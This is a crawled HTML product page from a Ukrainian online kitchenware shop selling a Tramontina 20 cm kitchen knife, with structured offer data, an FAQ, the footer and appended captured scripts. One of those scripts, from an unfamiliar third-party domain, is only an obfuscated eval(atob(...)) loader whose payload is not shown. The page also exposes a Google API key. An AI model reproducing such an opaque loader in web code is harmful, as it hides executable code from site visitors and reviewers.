\u043e\u0441\u0442\u0440\u043e\u0442\u0443 \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u043b\u0435\u0433\u043a\u043e \u043e\u0447\u0438\u0449\u0430\u044e\u0442\u0441\u044f \u043e\u0442 \u043e\u0441\u0442\u0430\u0442\u043a\u043e\u0432 \u043f\u0438\u0449\u0438. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u044d\u0442\u0438 \u043d\u043e\u0436\u0438 \u043c\u043e\u0436\u043d\u043e \u043c\u044b\u0442\u044c \u0432 \u043f\u043e\u0441\u0443\u0434\u043e\u043c\u043e\u0435\u0447\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u0435, \u0447\u0442\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u0435\u0442 \u0443\u0445\u043e\u0434 \u0437\u0430 \u043d\u0438\u043c\u0438.\n\n\u0412\u0430\u0448\u0438 \u0433\u0430\u0441\u0442\u0440\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u0434\u0435\u0438 \u0432\u043e\u043f\u043b\u043e\u0442\u044f\u0442\u0441\u044f \u0432 \u0436\u0438\u0437\u043d\u044c\n\u041f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0431\u043b\u044e\u0434 - \u044d\u0442\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c. \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u044f\u0432\u043b\u044f\u0435\u0442\u0435\u0441\u044c \u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u0432\u0430\u0440\u043e\u043c \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043c\u0430, \u044d\u0442\u043e\u0442 \u043d\u043e\u0436 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0432\u043e\u043f\u043b\u043e\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u044b\u0435 \u0438\u0434\u0435\u0438 \u0432 \u0436\u0438\u0437\u043d\u044c. \u041e\u043d \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u043b\u044e\u0434 \u043f\u0440\u043e\u0449\u0435 \u0438 \u043f\u0440\u0438\u044f\u0442\u043d\u0435\u0435.\n\n",
    "brand": {
        "@type": "Brand",
        "name": "Tramontina"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 0,
        "reviewCount": 0
    },
    "offers": {
        "@type": "Offer",
        "url": "https:\/\/posudanadom.ua\/p\/tramontina\/22217-108_135.html",
        "itemCondition": "https:\/\/schema.org\/NewCondition",
        "availability": "https:\/\/schema.org\/InStock",
        "price": 387,
        "priceCurrency": "UAH",
        "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 80,
                "currency": "UAH"
            },
            "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "UA"
            },
            "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 0,
                    "maxValue": 2,
                    "unitCode": "DAY"
                },
                "transitTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 1,
                    "maxValue": 3,
                    "unitCode": "DAY"
                }
            }
        },
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "applicableCountry": "UA",
            "returnPolicyCategory": "https:\/\/schema.org\/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 14,
            "returnMethod": "https:\/\/schema.org\/ReturnByMail",
            "returnFees": "https:\/\/schema.org\/FreeReturn"
        }
    }
}
</script>
<div class="productHistoryBlockHeader">
	<div class="centerContainer">
		Просмотренные товары
			</div>
</div>
<div class="productHistorySlider">
	<div class="centerContainer">
				<div class="similarSlider">
						<div class="similarSliderConteiner horizontalScrollBar">
				<div class="widthScroll  clearfix">
											<div class="itemProductSimilar zoom">
	<div class="title"><a href="https://posudanadom.ua/p/tramontina/22217-108_135.html">Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см</a> </div>
	<div class="clearfix showPop">
		<div class="productCode">Код товара: 6301</div>
	</div>
	<a href="https://posudanadom.ua/p/tramontina/22217-108_135.html" class="img"><img class="lazy" width="254" height="180" data-original="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg">
		                            		        	</a>
	<div class="clearfix">
		<div class="leftShortProd">
							<div class="simPrice ">
                                                            						Цена: <b>387 <span>грн</span></b>
                    				</div>
						<div class="simRating"><a href="https://posudanadom.ua/p/tramontina/22217-108_135.html#reviews"><span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span> </a></div>
		</div>
					<span class="buyBtn showPop addToCart" gadata='[base64]' pid="6301" count="1" pr="387" >Купить</span>
				<div class="rightShortProd showPop">
			<a class="reviews" href="https://posudanadom.ua/p/tramontina/22217-108_135.html#reviews"><i></i></a>
				<em class="compare toComapre clist"  data-id="6301"><i>сравнить</i></em>
		</div>
	</div>
	<div class="showPop">
																																					
		<div class="prodFeatures">
			<div>Производитель: <span>Tramontina</span></div>
							<div>Серия: <span>Tradicional</span></div>
					</div>
	</div>
</div>									</div>
			</div>
			<div class="sliderHoverContainer itemSimilarPop hidden"></div>
		</div>
			</div>
</div>
<br/>
<div class="centerContainer">
	<div class="faqWraperBlock" itemscope="" itemtype="https://schema.org/FAQPage">
		<h2 class="faq-block__title">Часто задаваемые вопросы о Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см в 2026?</h2>

		<div class="faq-block__item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
			<h3 class="faq-block__question" itemprop="name">❤ Какая доставка на Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см по Киеву и Украине?<span class="faq-block__arrow"></span></h3>
			<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div class="faq-block__answer" itemprop="text">
											Стоимость доставки 80 грн по Украине, для заказов от 1500 грн - бесплатно
									</div>
			</div>
		</div>
		<div class="faq-block__item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
			<h3 class="faq-block__question" itemprop="name">👍  Как получить консультацию или сделать заказ по Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см?<span class="faq-block__arrow"></span></h3>
			<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div class="faq-block__answer" itemprop="text">
					Все очень просто, можно <a href="#blockPhoneLink">получить консультацию сейчас</a>                    					или <a class="addToCart" gadata='[base64]' pid="6301" count="1" pr="387"  href="javascript:void(0);">!addToCart</a> и ожидать звонка.
									</div>
			</div>
		</div>
				<div class="faq-block__item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
			<h3 class="faq-block__question" itemprop="name">🍀 Какие похожие Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см есть в наличии?<span class="faq-block__arrow"></span></h3>
			<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div class="faq-block__answer" itemprop="text">
					<ul>
                                                                        																<li>Вся серия:
                                    																				<a href="https://posudanadom.ua/p/tramontina/22207-300_196.html">Набор ложек чайных Tramontina 22207-300 TRADICIONAL 3 пред.</a>
										                                        																													✓<a href="https://posudanadom.ua/p/tramontina/22211-204_134.html">Набор ножей для чистки фруктов Tramontina 22211-204 TRADICIONAL</a>
										                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																	</li>
                                                                                                                            																<li>По бренду:
                                    																				<a href="https://posudanadom.ua/p/tramontina/23088-985_135.html">Нож для томатов Tramontina 23088-985 ATHUS 12.7 см</a>
										                                        																													✓<a href="https://posudanadom.ua/p/tramontina/23080-983_135.html">Нож для овощей Tramontina 23080/983 ATHUS white 7.5 см</a>
										                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																	</li>
                                                                                																<li>По размеру:
                                    																				<a href="https://posudanadom.ua/p/mazhura/nozh-dlya-fruktov-mazhura-mz644-boston">Нож для фруктов Mazhura mz644 Boston</a>
										                                        																													✓<a href="https://posudanadom.ua/p/tramontina/kukh-pribor-tramontina-ability-40-25165-160-41">Нож для выпечки Tramontina 25165/160 Ability 16.5 см</a>
										                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																	</li>
                                                                                																<li>По назначению:
                                    																				<a href="https://posudanadom.ua/p/dynasty/nozh-povarskoy-dynasty-d-11018kt">Нож поварской Dynasty 11018kt 19 см</a>
										                                        																													✓<a href="https://posudanadom.ua/p/tramontina/nozh-tramontina-plenus-black-nozh-chef-178mm-ind-blister-40-23426-107-41">Шеф Нож Tramontina 23426/107 PLENUS Chef 17.5 см</a>
										                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																	</li>
                                                                                																<li>По материалу рукоятки:
                                    																				<a href="https://posudanadom.ua/p/tramontina/22219-108_135.html">Нож поварской Tramontina 22219-108 TRADICIONAL 20.3 см</a>
										                                        																													✓<a href="https://posudanadom.ua/p/tramontina/22901-007_135.html">Нож для мяса Tramontina 22901-007 UNIVERSAL</a>
										                                        																			                                        																			                                        																			                                        																			                                        																			                                        																			                                        																	</li>
                                                                        					</ul>
				</div>
			</div>
		</div>
				<div class="faq-block__item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
			<h3 class="faq-block__question" itemprop="name">💎 Какие акции на Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см сейчас доступны?<span class="faq-block__arrow"></span></h3>
			<div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div class="faq-block__answer" itemprop="text">
					У Posudanadom.ua есть постоянные акции: получите консультацию в Facebook получите скидку 2%, для всех постоянных покупателей, скидка от 3%, на акционные позиции от производителя скидки доходят до 40%.
				</div>
			</div>
		</div>

	</div>
</div>



				</div>
			</div>
			<div class="layoutFooter">
				<div class="centerContainer">
					<div class="clearfix">
    <div class="footerColFirst">
		Следите за нами:
		<img src="/media/images/front/footer1.png"/>
		<a href="https://twitter.com/Posudanadom/" target="_blank" class="tw"></a>
		<a href="https://www.facebook.com/posudanadom.ua" target="_blank" class="fb"></a>
    </div>
	<div class="footerColSecond">
		<div><strong>Время работы:</strong><br /> Пн-Пт: с 10:00 до 19:00<br /> Сб: с 10:00 до 15:00</div>
<hr />
<div><strong>Наш адрес:</strong><br /> 08131, г. Киев (Софиевская Борщаговка), ул. Боголюбова, 32<br /> офис 6. (Наши соседи "Новая почта" для ориентира)</div>
		<s></s>
	</div>
	<div class="footerColThird">
        <strong>Покупки у “Посуда на Дом” это:</strong>
		<ul>
			<li>Быстрая доставка по Украине</li>
			<li>Честный рейтинг на <i>Hotline.ua</i></li>
			<li>обзоры товаров <b>3D</b></li>
			<li>толковые курьеры-консультанты</li>
			<li>только официальный товар</li>
			<li>гарантия, которой можно довериться</li>
		</ul>
	</div>
	<div class="footerColLast">
		<strong>Звоните нам!</strong>
		<div class="b"><ins class="tel">(067) 130-86-56</ins></div>
		<div><ins class="tel">(093) 170-37-37</ins></div>
		<div><ins class="tel">(050) 011-17-84</ins></div>
		<div><ins class="tel">(044) 247-00-75</ins></div>
		<a href="mailto:info@posudanadom.ua">info@posudanadom.ua</a>
		<s></s>
		<span></span>
	</div>
</div>
<a class="toMobile" href="https://posudanadom.ua/?st=10">Перейти на мобильную версию</a><br/>

	<div class="copyright">© 2010 - 2026 «Посуда на дом» - профессиональный интернет-магазин посуды  (067) 130-86-56 Звоните!</div>


<div class="floatContactPane">
	<div class="centerContainer">
		<span class="text">Ответим на Ваши вопросы :)</span>
					<a href="https://telegram.me/posudanadomua"><i class="icoTelega"></i>Telegram</a>
							<a href="viber://chat?number=380981075838"><i class="icoViber"></i>Viber</a>
				<span class="phone"><i class="icoPhonePan"></i><ins class="tel">(067) 130-86-56</ins>, <ins class="tel">(093) 170-37-37</ins></span>
	</div>
</div>
<script>window.GOOGLE_API='AIzaSyD3R-pTBDW2gVJfxdkDh9AiytNXj-nNSRg';</script>
				</div>
			</div>
		</div>
		<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "WebSite",
		"url": "https://posudanadom.ua/",
		"potentialAction": {
			"@type": "SearchAction",
			"target": "https://posudanadom.ua/search/?textSearch={query}",
			"query-input": "required name=query"
		}
	}
</script>
<div itemscope itemtype="http://schema.org/Organization">
        <span style="display: none;" itemprop="name">Посуда на дом</span>
        <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <span style="display: none;" itemprop="streetAddress">ул. Набережно-Луговая 29, оф. 5</span>
            <span style="display: none;" itemprop="postalCode">04074</span>
            <span style="display: none;" itemprop="addressLocality">Киев</span>
        </div>
        <span style="display: none" itemprop="telephone">+380 (98) 107-58-38</span>
</div>
	<script src="https://m.posudanadom.ua/media/js/default.js?r=9" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
	function jsInitialize() {
		window['isAdmin']=false;
				
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XnEb06LbUF2GDYRflRSqmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001283172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.datalinkunity.tech/js/score.min.js
body_size: 5908
content:
eval(atob("[base64]"));
